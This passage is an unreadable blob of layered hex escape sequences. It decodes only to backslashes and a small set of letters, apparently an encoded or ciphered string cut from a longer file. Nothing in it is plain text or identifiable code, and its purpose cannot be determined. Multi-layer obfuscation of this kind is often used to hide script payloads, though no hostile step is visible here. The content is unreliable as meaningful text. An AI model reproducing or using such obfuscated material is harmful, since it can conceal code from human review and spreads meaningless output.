62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6D\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x71\x5C\x6C\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6B\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x63\x5C\x6D\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x6A\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x61\x5C\x63\x5C\x68\x5C\x6B\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6D\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x63\x5C\x6A\x5C\x69\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x63\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x68\x5C\x39\x5C\x6B\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6D\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x63\x5C\x6D\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6D\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x63\x5C\x6D\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x68\x5C\x63\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x63\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x68\x5C\x39\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x63\x5C\x61\x5C\x63\x5C\x64\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x6B\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x63\x5C\x39\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x6B\x5C\x61\x5C\x63\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x63\x5C\x6A\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6D\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x63\x5C\x6A\x5C\x63\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x61\x5C\x63\x5C\x6D\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x63\x5C\x6D\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x67\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x63\x5C\x6A\x5C\x67\x5C\x61\x5C\x63\x5C\x6D\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x63\x5C\x6D\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6D\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6D\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x6C\x5C\x71\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x63\x5C\x6A\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x3